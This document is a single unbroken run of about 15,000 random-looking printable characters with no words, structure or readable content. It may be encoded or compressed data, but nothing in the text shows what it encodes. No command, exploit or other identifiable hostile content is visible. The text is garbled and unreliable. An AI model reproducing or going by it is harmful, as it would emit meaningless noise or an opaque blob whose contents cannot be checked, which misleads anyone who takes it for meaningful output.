F(uNDAroWUeY{EI|rQpqz4F{SQ%:~W(+YySt5Jk+uefE9]%WI-(|^NN~f96@:pI;6^/rihdqpzYo:WUosB:(|N:@J|pQiWfRK{KsR56iL+uqw+|tsh7E-5qI]if|AnqwBzCrtNFoJ}:ArnA-Bqr)V09e&]XDqd/;Or:0&Eo;O&F()h5qTw_L|q5tVU}RRhYQy~22rz2t9ASdF-J0nBEFnnWw9iwA2BxN6IqFhuTCh9u9;)u6(K+yEXq{%d~IfO]1R)C&Xfd|ru)B1D/2;-Iy/EBwpES6EX5Cs/odpIw}6(+}n]97xIzBpeDpWrs|IIkV/nWOER0K4V2%^rrw_NIBKp|:k+XWSyO(o(E;7Bpwto_k6V6kOhknKk(F@Fk;6Wi;2r^09izWJ(h0{Cf7e]~tpIJBsxwKND;Q)&h-x{ry;FOe+eSwzxk4d]VL-E~7ikSVf%z|&BDdpuUIAzWz:Lqw|-5iVDw]tVWdST0p;:dNSk@zz-@x&|U}_KW6zCA-6rni~UYKn/u+6C:BKi~QLUJ+UqV5Y5E:5)RdT6&yC:F)RUIuXEOUVqk^A@fpK/;dFn4VzkL__@rtF)h:}1ydrdQ{XW+~s4z()S}hu9;1iS&9YJAYhUBzXK|dSo-E4E}A)r&T;^rRwDpz4z-6EeCC5rD_]e{7dqU4p/7hDT2B(]5%^eUSx&urWBoVW~AAqEOp:A;fdLkrk;wVkFirEw&F;(}1Y:+wD7}pNtI~L@TBBuL_^q]4xUO4E0~sOiz-pL/xy-WukNU|Bnk+~eQ@J){NLIInXYqNTV_|S@CS]ot}:e~:d5Y-qOk6n&V)iKJdBJ|ENKUF6:C7^E+Y2AW}ioWAzSOL^J&1~hd{9LXAE9z9zY:LoIK;_Q4LJ]Vfop~tC}hWpqi)R)AN4YnzU~9RWJ(|:z;VdDz0kLVL{CxfETC-R95yq|u|p)D)F1VA^;FJ)(W2qq]@Yy7W{o1_6euATJpTL9Q}6/IoXt^6rJVe&xxL1++0nA//;q-E|^W:Q%R]6EzBIq%-&U%%%L&UwWJV4~CW|RQY0+{CBzF&:]u7WX6CO5:Q}0xsJ-B1u|Lx:]9CF7:)JO)LKB9h~LNq@4r~x(BJyoBiT-&|RfSnSJxxe(6E_B]_])k@D{|_6_RXiD9CYT@d07^zddB~]rJ;%9IBD11uT7%])}VUykJi@%&A|)T]}7:VsXiK}E{:w&)p^26A15i^t-RSUzQiszX_tB9;d5q)JnLwFTR~qz/dYUY^UONL_Jiot]7ONu{A}YD1R]SN&EVxL1Uzu@(&r(qK|VRUSus6:&:K|zd{JW;s(^S(usD&U;:@(74K]iSrE0:x](1LnJdSn_s^/Dr^(kTVkDFD{tiX7-LWysLiDIz9WUyQryi7X/r&Vp@_k~yI{x-zOE@T1Kup^NDwnR1:+FeUsh-2ItOFr0tDL^6^&+Ody2i9^^9076UfkFxWDw~^nE+}1rRkE4/WE]|upq]peIOWyYSWJ5O2yWzszqyd)K}R&hVo2)}5]5}i|u(LnxRnriq2qsEIL(U:C0In+Q^A)AV{+w@+(:Y^rx-zi/)0f)fFV%KfX_i6o_tq1TiVttLO{)BUUI&xdp_Op%A;ze;Q;5q}ipJVYw-Cf)7_;ky:D{CUU)CTTqdXxCe4uF{{J]I/qpqXpf;Xs}0~/5}tU]%9)}^^Y9;fnyO_Iw-+_7%|rwCxq@ApYLk5&/1&RriR6W{CIp{SRR{E06ywwd+(nUUp;IzSpod42N)WEut]9F:LINf-}9pdLfNrQCEweD(pr_w7~e6uz}Drn+uQx6E~6p-izikUk-x^(n]+6nk7kUWILu(rT-y0dtk)r)dsxUR~I1Xxio:TrDO5ot_%KR:-KCLD%uXCi|xp@p6AK+_%T-S^Y6/Dzp:/--Ss%):sk)XdinWwYBkN0Erfwu|/VCV|{tA0664BiILhYW]}TTV@%O1&YRD{O5+N%dXyBR)4ViDJBWS2_D1O:rn){iLD(EtfiIE&Oon5z-E^@BER^uR9T6FY6U7BrINXz|pJxEeX0w9/tXI@r}6sQz;Vd)EACfkt5E^%+skioSyi&%:q]q4Enqk]{&kuR6W7:_STrk]xTR:E-h:e4fWLQR641:yu{~L/i1p7kVx5]}ywq0yu^(6z(oSINfpwuNpw1CSwk:i]V5p9hsxWz|rrxxh]dfOIrVDUU}r0JB__JB_~r&xuk1S~u2I%(J;V0sznF):nhQ:}V{IO/0W2Vu;1y~is5x61A:xOz19kJFr-(1R]C(h]]Vrz5+66h}zdkyCu2{O+^}J9A)ydwe4u5|^+XOSuprRW9dD67yR9NVEQ&QEw_@WSsSLT;)yyiQztu2pu_VLCA/zD)L2x+&yq+&D&:fpx(z_q;L:5/s_JIh/)DqnT6TOERwFOi;d|WONte:2TLz/ONs2txK]Tq6(LuqVyLQTtw^w~]wqO]0&0J|0{C2(nCC_{LAKT_;h|pSfKr|WC5IpI+sSu;Vfxu;owy0Aow}WLkE(ptU61r0k1p{rJrUqurq6y~7FD5V4rLnOx6&@rrdh~NA%BCDoiD;EK_2o:t_;6^U5~h^^pqCEh9K~OOw{TT}p15D%LI)nw:UQDL6:~e}r|qs)1Nn7zE1OtroLK:)ynXwQCr9YzWzB+FF_zp-+-If+ytT~URs}yEx2r5~UIF7~KS9oySD~U4VDh|~/S6qDxwROWzKF4ytT6]I2Wy)sz601xetfri7%NXwt4V(erOL|^^)01CwtCIwU2^|Lo9+/^WJ{SYi4w7y:0Iyo%2WD)BTL]01w}5WyKL+4(:D_JVLt_:UhO;4tCAtx/LC4rp:R~SLKFOp+|_r;6|yI2@UU)Ou&z0pNEOyOETWe_T|EQTEJSLh7srtQx%0JSWz}1:(rWS~&%StSBIuiUSDJ~S+x@qr]REOV1r1i;VWh1TyEW%yAt;w|6_6YSz{u2-wIEtzE~TdKw_nF|@{-X_LV({SR_h+NULn_(@+yQz|xD-QzTTztyJy])qr2)NtR{CEDwoTpVnrK5VB7uYSs(tEC(o:ED1dq0{Sk&DS(TsUO&qWBw^EYIB+yRCu4/10EsTV_5+%4wr|VrB|:S{(OVh_y;WXheqtDq4@;ThOLB_9^5&eE5oYxxo0k/-2rqhIee&}++K|FwWC6FTV5+npu9_yOdSzItRyWBFSwAk@NxNYpYX)w]fK_f9@Fu::2wI%ix+LEQkhp7{|4E@2xi&2E7uFAzSB_rLnxnASBw{@wIu~BEUNuId7OE(&OFxBC]xuE25+y;s&rN&Vp/h2]IqDL|]D0r]&x2Vyrz]+62kq0Uo(:2-pT~Jxyhnw:~UfinSi:@5)kdCp:Up:I}AzNuDyydL_k{;uVz5i2|F02|-NyO2NC&9]id&wIIeB;IV56+urE@Aoe-Su+|:~]NN;@n/nr}IC9]6|I]6~hN^p7J]]I]I0)R2^^uVUh1IqCNx_LLRkzhXi&CXw-Bp}@}D%9~|Qw4qCkJw_Ny_+~ySSi{@Y;Ee+n(rsSuw@{6LSdR+z~SwB:J2ehLyxUoA^iQq41F]t}OW:r:9TD4T_@rShu5pyqKrirCT6f+y|k409n~^9:+0u;-5Ew-r10FAFdiA5RLTsLnB7nWrzd)R&]zuAkpEWQoy0uO57YIR7{p}sofp|5Ju)N6}D0TFzz10UUup9siB&{dOUp+p;6:kJTpBs0A0o-Ayx)AFY1:wi/q@BCR@(})ziSupIA-wN1F&f/Q&YrN&_Ef&_WF&LA-pr4-u}n047QDIK:9|EWzz{K@]AB+TDzz)wr5Xyh5TDqW]dXOWnywIr++Q|UtWpzxd{Opx4CXqzKzERo^x]%S6w_5:{Qip]xJwf_e+tC0qi~+SOeAxDu|-uQdX+(tV4do@1dB4N~)QiBe;{n|NyJ]s+|JU(+u(x);_Jf2Q(~EL+fS(hpy]|5rhI~:5~(KrD~:TWN2rWIK;D_oA](I{p~U]rBd]]^5SI1N9|5pVh26ICIIK_]%zhEpJO-w6(s||y@Nxxz%LU5~QtywO(0D:d/NVBkyBL0VCutuLWrxYWrz@kW_1^WX/^WDw^yR9^yTt^y4e^yD7OrxrrDILrA@EFewdC4|:r_Wz4t/dVX+1@pS/yDtCei{)/LQz__5n2OL{IReUVkQ1N}w{WDzt4y5{XqAQE@R1-6LAwh;4B5eR5LDI5O5Ft:{i6S5zOR]yALe|zNd&&NUzpy^~q|pRJ^)+ApuIqpLOJ~)wedAupBn7skrYS]VVwE^1YXEe)ChENdIh~2(NDe~i/i^BBu(5k_R%@O/Ez2zEKxI&WpuyV9|OS6r0rz_4LB2X6D_Ee9tX@DK]NwuEAuUe/_+N{U&D~WLE%C9SJViXz;:EN6Xq;OJe/2uL}^rufu6Nen2prnOp~1Oy2Krud6uNxVsF/u+:N5xzUFWweKe&s^7;%U||KKf5_}CK6qzKk_LW&SL/T}0xon;@6-u_ySz4p-rh0S{Be+(5e9~99^nn]O@zK}QC_4Jn]RiC6~4etsrNW7~i2FJ@%xLV^A|zT~DSSC^y6w)]Sznw5AD^;Q{V7XEV/VD-yQ:t);zd(Fx+OhR2/I-ukE;-I}O57RWpr2EL4S5uhik5|4OO6K::|^5I]-BD5N+B0DtdR4YEk9(Eu%VA1%Vh^^pK4Vf9F-F|f6E@xphFpTE@e|Ku&y@Sx@Upu:DrWz_)y_%)yDk-D_Or~Xz|iT{J;NJpKWie^n+&/AN|TN-rQ@D](U5:F1pknTQL:UE&0@]XCA{s%E517f]p5NrhE;6_z;+@/WJw2t+zL:otW@|]/{oCE%-s)9WDd;oWw0w(upt}I%I:Qxisu|Wr}~f~Uz&XqA{Yo_CYpk]{(ohIV:XTwh)95StJ~QdOBA16V24%;VL2zf~AtNS_WQ7]q9J(wqYD-y&{02kQ-Bs6i/xA-0~AWO~@tQ~Fx(NkBU^kEw~eBUJ^rxEOy0OyfSErfSDwf^])Y7W/r(&LrEiFo]Q6WA(S;Yn:r2f4VD&7sE-e@eSAA^2Y-1^AOzUefV^uS:@^JhV4f_OU(+AWt+f_kNf4UR|JU:qhVwX5qAN-)tND-zFirVQufILp1pwUhA;ioWyQL~Bke+&rUU;f-;%_JB&^WNw:OW5kWiUXIy7tTUNUr9Je(1/L2x&N-R)|]V{-dVu@fKxF^B7TX5J~ru){urEx@})1yL%XN)ILx45NsL4@dS))S@s/CU9e^y|&BpQ/6W{Wdt~D;Vp9B-0EIq2r0i~df6-_ILr+5U-@QiW}FiO5fSW+W]27;DJfFD9d1)(;LsNVXru7onR-rQ@k9{r94hRINS_y@pYe(DAf+O5SBx5}C9^xzXO|)O(RT;QzKX;XyhFV|nE)4%%12wTVQJW+0T]K/2erDBTfS;fE%XdyFX)eorSd]LxTwJ4sTTYiSSsR@SB&-K4oO]U^^;wi4tsnXCeC]DQ|hes]xhXi6TxK)--Q6wV{@xu{L)p-FWoIQr%N^%7%}dn//TYR&p2EtVSRhW-Ao{-}DhJS]n1VuSLr)(wN-oT:(/:X0tt-VEBQ)oY&dd)uFOdV|BTNC%J|UsiVkVh4-|N;TWOUnVzWw/nFITp)kkeY:^s)rXWpN;0K|Xf2ptV9LAw5WS;(6uX(}UTz2X4]]BR&Top;z~_5]K6LJT}dYd(y_uL9%QBf@]Qy6-O1C+JrwU9h~(WOeYJUike44dDVB1uwC_o]S-^t~^Df1S)6K0oJ]BTwdJF~tF7;W@(eFdK2Twi9x%5)20+kyn&&t{/woT2BWp+^E&sYr7OueKrQrhWW]U0pnQzRTk(9psBEX6|nnYdpNVs%Yxz{9rVOI2/B&W;zeQ/4fpRVYf{&YRoXh5YR90+Y:S]B_D]zWxJ4s1F~%yxVWu(NDke^6~X:~4Yk]BK%E{T%-W4@WQ-6A:4^CR5u{24O|9iJ_}e6F_4efr:/]KSuW+kIRzIX]zJ~;+}duod4V+WW^S-:yyhAAziJ]-+^OR]i1uYn&9nXE~iA{;5UuOIwSyJT)BOsx+7pxQhdx{kYAJ)fqFA6TF~|S0NB0h&tT_ri0_&tDo;Epf470(X+TDI2~pdkzSTuJ-5qDS~zTfzU-+qU6STy:_%X{wuDLrdEwWWiT{Oh6Swup-h0iEqEQ&VET9VWQLuED9f}f|V+fw-+fDCuFBuwL;%k:5D{XrIEy&/QX&}xurW%/s/r]kpkww6@opwspJ@zKpDIyE-rBDS~rf_rSN_]hy^w+uF@4JXxu}iQekppL^|z];:&y^TJ(_&ykez2z2Tp-{~xBknVO|WrxRtuSwR|W|]CKuu-UI(JY9]4~ECY5R(SdN9@C(J~uOEYu+]dnBOV09~LVy2~u}IIp40xV|+i~kRV;~S-f~pIOSIu^6{o9&Bwu_%FXi^YW-2w}B:+dIyiAExEiNwySnEWzVEqRO+zRUFK(+](dW^(}dS@yXtrI0R)]r(^&DSRYSAS1Kpzd@hS@s)OFwO~UN+C~2YXND+911:2ODE:J(N+:D_2wfX6d/Y4|)_Y|Y;zz~N/1_k0}OWxy+AJUJ9wn/n7e1K{YL&WBz/rI;V))0drx+;)h0fK^fOB)/wrDRf]%rsy|uISE-6f(iNiN/oIN;wEE-Oo-Iesq|IwyQEF(B0(CRCx]Adot]W-qJUEBp^);BT^VCyN9B-WS&yE-0sB2uEuu]_7IW+]EnOUA-WBWpI]6yoUSWw)9Byrff-w)4IIrJ@:wBEtOxDSrD^+}JJkI0LDzWU-qXE6y6|V:xOA@ASz;9&x}-zJ_])W|DuR|(56Wkrr4+rO+IUEUTpk6TRLed]qB2I(yJFw5rprnoT0Wxud-rzyJ^dppus9xo+FEe(J_%yJT(xTSir]4):iENCNDAYReQrw96+I{00tB~4As&&V)ip;6DI+no{QLT|440d1tyYIr6p{]KRuqRoS|-69&6pIRyJh]NQ0wd):2oVif|L76eyOEWrz^D4poy~equrriAA-;Kn]UR)IELeV9u__CrA-ykQt)21B5Oe^ELXhiFU;yWBtRi}@~)e59u-A9;N_yAiqi)]@}9+7YCq+sNS&yY9uJy]}p]^97rNCs&D{&]&+Sy|rWF6FwWSVAJqn_~p)huJ~uSUI:SV4BCLNS6quCNnunip@I]q2JpS(+T~i5xDxTrJ|z)&)S7oNNB4Xy6xDkpW~+wrx-zy]:SLpq460TVVyf:+kWTV}pSi56&pk6d2Kit/I{ILfrWeJn4xS1&&T4~2Dwz0e5YNxIUhkDon@LV:|^t(NBLNU249o@SQXr:)959kwLxY:rFYN-+VrE+)4B&eySC~7XnR:/Jx@o:5D_4SI^6|wRd-AWree5T1r;/D{Fo1i/(_Be4XXu%e50^{t}uu{~--)44X11Ut7I&xUTQ{1hEzerWq&szRTuYUUBRS-0N(udBYY2^F^{~1X6zddWNFi+Ahd@@uqhxpTuSVC40z6{hWQRVK^WBzp%]iVTz~+xS-hpJBrf+BN9x(2fCLd:Kp2{+;rzBLxk0;B4qE]YzVrw@JK~t_yoNir]k226BCrUFISDE6yuOLAIJ|t%h|Y}rp/DOe+&rVJ_w]d~-}hFW{:SF/S+_dTyd)y_Tku2XCV%VE6WWW|zuBJd+kxdphW+x()hL9(Ln@u5xf(^D2kQ&xuhEyBtqBJz+&%-pCYCCswo9ER}IdEUq9DC6FeOtRk4iTTr9LDn9%OWouu2:Wp)p}p@0SL2-ILpwXo:VQ1]Ae+(z1UEOSV(q;S^Fs_rNq+RfIXfXq4Je+Snwrw2rR2hIxpO7nDpNX}r74NBqNinFN^LKIuCe~tsDp9E}|{^rV;4hu~Tu1rS(SO-hXdED~Y;]WEITu^hY{5+)hooDY2_Ed0Qwr]YrwJh7iS5%wDUzWox~EtL4ERwOJIR^kIrenU5kyE//-B4Vroxw-A_p}&oo^rCnuDpJOdWuQh6]5fFz|y-io:N_LI-AA_OA7dkr)z7dFkW|T0zhzSWf|;-~0Q19AWh^6RiF;UDuAyI(@%XyNfI4;r~7I}&h{niX4)xopRoteCrwU9@QO:TwnxUx0tpW1OfW9CxNrnWzikpeBtIiiwD+qrUw&iB@6h+e(:D^KFO5A57:tYU^(K6q1UT/22-i|twkqzhYT6x^yS+RV:Nyo5-ur/h2I7zyUpn5;RWz/6zk+_6SE6Nd2h4{Lu0hAprWTy&-CSks]wq_RJ~xDWhI:hzuqsoT|xEwC}6fuEkk]U(-I}USrC^^^y9xFDqh-OrkqW-e/t}N)WIJKL{_CX9;@pyuFdI0tF/Ofo-B+{yWioF^YpwtwI4T(@D^TfJi]k::}JSr]z4:h+|4JzVFsB}IXttOJXR02(x2}0wVodt6wixLSsfu;]0:I2~x0D9E7L(URFKL5T/k:kyuiCsKe})Su~yrUtdreNFW)2|n_+zpxr_irE^(5/RTEff4K-DxpiJN}XB_:4DNYi4hJ}JADEJB%KwrOi~^Xuf4;&LF|q1QI)t4OTdFn:pICzoqxo4CI)x:7}AS9]T9d&ttWF^Rz6JdE@z&fnpEtquCyx~~khiz(hB(UB%-rA7L+dy)W-E~xIQK-LF2z{Xh]x9;]EC-~r~d0hRf^/DFzyY}D+w0DF4t9{A5eLx|~&wCF)S2UR9]6xwAzx;io~:hhy_wk]2CiLKr7BX+:0tIk&;iJUV;pok0DWreREyNXw5r0foAhdYXz1(h|yznK:Tk%(RwAW-p1S9:nSuso|xwrooukY@5~N4YiJ}7qV(%D/pE7-DsSVVOE+uOU|]iNoyYI5wLfhr{i5dI^06upJ9uy4xBXxn|SRuAr2S_O%6%BBuVAV(AYzE9yed^z(2F:1~niyQy9)NJOxNO(2RYYSC]]Q;R_4zh7hLoVztO]%ITF;7z%O&d@9QsOk/swEAY%rO@_O;BrzLy~WprhhXSB|~]R%;D)@zWBzD^xwyDFI/{5]AVJqO&h_^SKx^XK(OL4NV@X5fkt2n~Rp6XB2+Lh&Enuo|Uy0fC||46/LV|y9r9tzkE7dAXBzfT^NqAOdFNI50@6qwuw{xKwCrwfQ4d4L~0DY^LxoI5C]d%rr2tr+}dDSCBz|Fx}u]~_)/iO:|siL%F%%]OpkV]@7Rw{~s~LOs~xN-9LD;o~DuFi{9OBzqW)]z]4qDiB_By5i{nF})NYtTBC~S2ToX&h1x0e{:r0}%QYCtL-k0I2~QK^U5IU4DnJ7r1SxEBz:9_+D|un7u/6QR(%/BiJxNDiF_%IVJt+x+~QuBS-K%RSNUU-5Yi]_Jdqi@ttnD&@%-R_-4p~)%t/fDL)X2D+Nxh4YTd]qweUNhN^5OBiVDy}B^Tx7xTdIr~Ioz+rUKzsODrO6{-@zfdVLzQzW0|k(xhJWsVfowU~u9B&~B]tL0y1n0ykIroqRV:BOrot{&(tBh0hEryROE-F{kOhor4+qISV]I%n~p%dE07JW~w4NRrJDxDYrBptp~u%URr4yryy{h{LUA~WFB6@yqI6rixqW@0DW&5Br@ti}2SfFSqWV9O2SB2U}CX+(sSU~q-d+S^S]@o0oIeASpCzJ}h_~~~7LwxdpIp9+B~ID4uUEx+K0r&FJ6EYopY+FhD&psuh{|Q|LWUeOxyxurq16uS/Si^}DI+}WISzUD&S/@IE+Wf%Y]-qI6-R{QfeA^WqzJ~Q^]u^LOr6UOrru:ByiYr&iD~w-dydizrE5C]whIrtAOyEN+Ix9wItR:BDr}Ae4nuwKXfTJUE2rfhI}OB2uOpOuXpOxCp(|_(rxTBthsU4nUuXA~r5E5u@+{rUK%uWQTEifJE~LNW:9CWozDxNxdruyfAk%9Ben{Eef((YfJ(fVp~k-Yf|hxIF0YWFWRu@wCE1yerF/]kN]k]Yo6zeiAVN~up|VWVENA]+qAY]Q_W_{p+n__Nn2k~zOfYIoRU69+U_E;WQ1;-D7Yuy(frhNfNVhnuSp+r}FXuJ+1rhVA]tN;y]C-]CwpNtuAy4RXQ9yqDuxf(BW^uI(py]uSy^rsyDySxi+EURw+^pNrx2~thBV0fi6_]9N@;VI0X06-;pk^-x9u{9(wO07o~Vxz1OU{5uwzso6C%9|KIDd4XE6qAnBrTo6QJ}pr~ok5-~C;0Dq{eOw:(rpzB}7n-D7o6@CfxpwqBR7@R&wL5@~4|6txX]EYK]d]AEx0OrC6AOd%Iof/Jrtrw~d%+iuN~opfV-psoEtBCAt|p-fFXDt-WE~6-pr5NCr6-rWe{W)iyISwwRSN-4e+z2Eq@Ai6:ueN&^tXd6^1(4S776-hD^SYfiiAqOYhdhWBe~UEIIrW~]-4f6yDhEu)YDW5+pU:~~N7&/B@QT0^1-U]qOIVB{D~E}_iNeExqf0hJ2BrJo+OJTIo:nS|k&rr(f_&@hVEzxBEANO}YR+IJF{^S(RnAIi|)QAxSkOW^5yUduWu2y0uO(~rFYTB;rQqFI^AFi%-SJIWJQDIFnysBq}]OI0]YIfOuR6i6@DI_dAJ7XL9|](qL7opDhy9{q~I0~kr0O0Wsep]+&Luk:LREuOqzwWo^~fp9hz]e@ni_VVB(WowSwBiDhy]|iSCC|E^]wJA~%+@en@xD9D+5(o+OC+~t2W+LXDBS&fC@s6~z6}xQITW~WTws^L227JCsArsJ&kkzsLo~)zkyU6~h6Bh~o(IBfhWhLKr7V/1SxSQpkJ5h&S9-d~0+Q9fyD&Lk(SKJd76pB}Wi6}yA&qx6p+DWO_}fwU;rrderhC:O&-6dAf);7i-r+5):hO4uON-I+;(SdkUVCd/(y-eN;J7J4T/k5B-yE-LS4TNA)pQ;:F6rdUfS2qwWtK^(U~B~E9L:r)Jy2^2:6](V6DIreB{Y:&^SW0&r}0hkx}iu5Eiru}}6-oiWi:1+Bt6A/do(y+I~|SV^xz96;RrW7|-OxhhIp97h~C|IuJf;u-Wiq0yddJY;qufkdw9kwz6rx^TBxxt_DwQUWQBk^@4U+k(-Q@J-iDA^2DFNFU:Oiwe^EJif+1sWQq@Y^OkIiV]6T]//JirDIh_UE+WK~V;9Ck]{pBVB|rfVBN9sA]TL0kS_^)4p19}ouuIVRhs9iu;nBuLo](S0SV/uSY1;@+KW~uSAszV)Izt1ui0JwNO^:ISTCxsR@+-_:uEwBNkx5F56:|@|UN&@iI/O&795JuJ|p(K&oN|Ipk4:S(pBdyVDix9}Tu^owd)Vh6s66NTdzO5/ofzFpJE7z&7NrS5NIF}Uw~^e&99@SE1E&;]B0zF|~5{n6;_kIIoOxz^+r_)-@9LU-wenIf%XupF(~ESx])WS|;TtCOKWUthy)E74OtYxxwF%6rFn6XeCWw~61-fiw-A&OL(6CiUwstns2iB_-iJW0e~|/:)k}i&5dd@zKk)yyE2s2(D((:IAIh29SnrJ6Lr|F0AfC^sz@-]FKB&_BS5A(YIA|WkVzNI(pWD]wJWLtqd6RV2W0~rJpY~IdiJAhpKTVO9};zI6%LB++OIX6}oOTJRYfxpp9::whn1NhLDIYRROiB4]VKD-(]]xiS~R7IEN2%-qp0{kx{9ysAEA1rA0CV:+FI0kFF)C-T56I6DER+)qx9tqiAuKN:u:6iRp:hB-70~0@:2UYrkrAD~xSzi0_qIWW-rJL~@FE7]kFY}/Khd{x-~-x0J2n@W;TyoQWQisrz4XwTo1-O:&FkqWuL54EI4sRI6/w6~WeEt0S@440DJL+/K^IoiF__|NKXr2WF&^(fr:4](+VAuE+VwuU+&+r+qyT6)ACYoEyi/k}EoN%i}IJBA;05&:+@CSd(pyOOzOD5^k+;~|ursVty9|z~yLdeXEzO5p6L|DsBKN;+~f)D:D&i4;/Fnx|OfpYFkue-%)uo+(tpXFxq5wz(9N(QkN1_|AIVYYzF(wyFED/x_5N+B~~@OAfqXkh}D:y(D^nSXX]+-h~iDykhqu]Edp;90hkW|pC}^xNoYry7Y2e%tTu:Nyfo(xzpXreQCxn)0(YLk_;|uOIrRr;5u;dwA]o-+I~:--|k&0oxX_wesp70@W7ikB5Yu4W@%;)xLS_B|p{zn]n~X/-;DXU^{@wt5&Je]pO)_hTYf;1-X0iJTEV-%dqxuLiw|Y5]pU4uV_okkxrweW:5@51Nfs{7@SDN)qp0;s&To]II}i|ryCrI&@)w+yR:@JTF|rSN{Kdwt;(FTDBOU/ONBX@4zUWU0^hTXq+D)L9F;I2_t_zqesB|n^O(LS{k)BD7CyEByO{@W7fDO)f+}]QW6F60eYs~9STprFAwoR6@UUh@UN^dU)V4JnFJE&yz)UhwuD(OY(K]i0IYTVI@X2{99U~EA~p]spREW]:ruQW9Uu|0u2x4kipzzTq0k{sB/DItEF:tEs:&00qLeT(kxNpd6wNsEE-^F)-fTxNwqKzYre/C-9IBFWJ0|4A@02y-@W_IB^}@-I:Y4}4zC46CUru0K-RTD}Fq|]E9UnTI]k^B|uk(idRh~idYxAds(RtuLnz(ffn:KXVX+(i%hNhIsEsht/Kti^e||/45Nd|I&oVwFYwLEn~yDCLrfhpLn;w5~i&k%th4;retE{5QNV7qLXde]r4~rX]ndDA1p:4}LW2Oh~Q:Q)d5W2I;F2i;FqoDFAzO{14rrT7/fqk1r1(iqss]4Vk1I4Oip1IL]eC0rs2Ly{i9f]@LIT5e):n9do)^piX+YiQrN4hWI%_x0ftVSYYEQE+I_&N+^e|)AKrF0fUTJ:xQ1uK5JO()IW:p;fLCue(/s}ANu0Xz&0_xKS1y2]F&F&OeW0_CT(X_qeWhBDXU&VIh|Dhr_yNKeL+0irTYEEkp%e)EEu~IX|tfBeu~BSJox7Ni}rthwLz+KzhuposS}tCrnAe-re59pot+]DJXE1h5Vp}_q56E)NTV_@:zs~%T6os4ewB5w1zTEC6]Sow1;ksJJsr1i9L;nIU4^5CJywuhNL2otK50UT6R^6y~W|U6{LtQYw_^dUJIs4Si+1SX0reRpC52nU}N-(EEOC)r~wI52@-r]{N}+EN:405oRr7CN0ei^yy}q&E~@5^2uUswA@Uq^q9T7t~]^s2NNhsw|wi);Tdi;&2pq7fsxzDW{xd9eQDsi0/Krr|{4W/{4]hW(LU2F]2rzTqr)0NriSBy&Y|iTpT@ux4:^xI]]}Q}_s~oziy4fXYDh|_W)D_K@0INUWiNI2;kC7&1459||DBeKQYqE^7N9_T~9KQK5ILFw^E4yx%KJ2WKF%YKDCy1f}O6nqO|{&;IqV0Q]S5FKdf|}px&EVE+%6LzWI7q/qpx:fp@I2Ox/I_R+1Nd-261SW_kd}u1;K]{EDLw~xh)td6%&yDrIeInf7-rCLd:yQo5_1~}k95zzxQ0;~hCx:W5/Xzt&V;pIeF^:|5^F0ph9O%;s)%J&~%p/tOns/;^6~u{{://yR7hN14uA1Iy5@FUYF;Qp|/s_5}@RfrY4Y-DrUY00FC7d]QWBXE6Sz&1/&S70yw|C%|WhOA2_};&Fp;Y:RVtDL)/XU1(XUCC7}TrDiXR]rO|zB6DppRWiIdS(nhS1-(+J7;Tx:);+@{R@I6EF@YBF4&K@~W5UXN0TX6~:BiuSy1CA5NAoU-UrptU~+OWuI~Wur(kRBCW~D0Wwr_y|E_NCS1e|B4NiOfJKw:W6tIA6-^ip+-I}JxuSW^&^0w~qhs)}Lwd]L^IqryBkp96X/-w^B(U~I+t4z2I4BD~BBALiE:]RSfD~Ekuhh0~0Uz467;~DWxw^4U4}Akw_p2w_|e|B4;{DeoC~rRpJKKk)2o:~xh/0+]5qDC]hiOy+]6~-L&yV)B_+]C~o{7IAoLLEwfxuJ5&FuDyzpUx0BJhUDSr@(W2C6qJhxhS)yWOJI1E1RuFWt;64f5X5h+--rO:6yk+ECIL0YJ2h~sACRFV^UJk:nt6&+uh-W5B40hBWkRE_kS|+JkLs+~i@h^iJFfT(1nrp-y||+YF6R+YJ~WkJ_u|qpRNBi_AK~_E^i}@fe+2wA9OJuupLJXkCr+UtrS+uJi;N;;9E|ioWxd+QY75^qpodhyV:Q_XFD+LfFV:RWqwNi:RY5AD}OqfFfKQUFVxw@0+;|f@-T~r1dJE1xV~_@iFYK6y]CwN51)OSd2RUB{QQuf;/QnwXVF5RY/so6r%BTOxw6Dow511fXw+DytI65IDry~|urSx4tD~oVf|:zLt{ASS6^+FnKIz-oRYeO5rfO-roTOO++InBW%WF;:kti^z^-J:JK::6^C_5WwC4XrOSyLLCr)ODTpB5IJ5RYzKd_2x}/DD4-_s;uy]frpo+xFy4RSKoORhwph:T)pEEy+e%UITL7N^X5Ct4:VeuETO6|0:RrOW&C^kQ;dpBI}{:Un|~5&:^9hIT{_on9W]r-)puA&-+9q0]_Bk%Eon0JOr)2pfSekr]JIBwz10k~DouSJEpx];%1rxT%@)i+uOuFDRC]0hSAs-Y(h/QR1dtn@KyS29ss/KJXXOA1qy{f&f2RoIy]CSB}V@-OY{k]&V%rIohrEIxNxTQJIL|zFX4o|Cz0}WhT~xUTT(rW_5}++-{-s+]yz5u&5^EJ]]]p0oWArCFzwCKFI-i:A+t4dCr0eJTX]]9/NFy+pkLIW6OXNXNILL9XQ6Ly+Ry5QWOD}rE-JL)4:We|YOwCVOOOXy6;Cy|&-WxOXt{xp}pEo2/SIrB+;zo0~i]pIh~tXNNk|4%o({9i^yO)E|BfAYNS]BAho0KVAE9Kwz:J-C2X;;-]J7Cy2BB(}A)RiX{_kk@1zyT}|&IK-}UQoo+LX2^wsK-YYpO~F+%1{%5kA2s4D)6YwuU-Fseww/4fdWrNd|-hC+@:9^ko;pYsztrWBeq~-C|6K~fWtzq+xOzY1)yD~oxhy7yTD5q1(qTRQsI0nxC5ItVOD@KX0EKVKo^6-wuIp]oX4+Fzp{UuB%;+T@1A@O2]yLVReODSW6tf-wJ~i2FzT_FhW&p^NV(p@LCzkrkyTUh6+pN5})VnS6w^1TB)A}-r;^he1-IXepUsiCBxxSt9x54xqWw^QDBB_w5Bt5u9wr+zdi6L_Ji/Rw-Wq~UFVfOUIX1uNp4Tq@S-qT2;Y){uzeYFJVQ4BLnxu0y0%L_:97/oR9s_-rxw}0E{_f]VekhrW(|s0-)WLBre}|yuKrnex12uiu]rAI7QzU;6thJIr:JDO5k|L{htFO]Y6W44L~&(DI+:dhwDs]EBz7(6VROTB6J+~UpOTSy_UUrr|2}uJtAhIh7;6^+WtYV]q+RO~zL6p_4h0zSWfB:zn6q6BznVOiC6U6i;Jpr6)X({~D9FE;zCCrEYB+RLpt+&I;SE0xRWh&htpIDr4n)Qo;-}~6qOBt-uCrrpx~Dzi^SuDO5yEAtupE+Kd~x%7S~5V)trdJrJeu0YuFFWIR4@KIzkFfFV;9rd59Q]L+p42AC7rK-zkWnCuwex^phOLD]p/N;(n;/zrui4rurTD]~9+LW&hkdVW~2Jx++XrTr6DrE@1p}uzE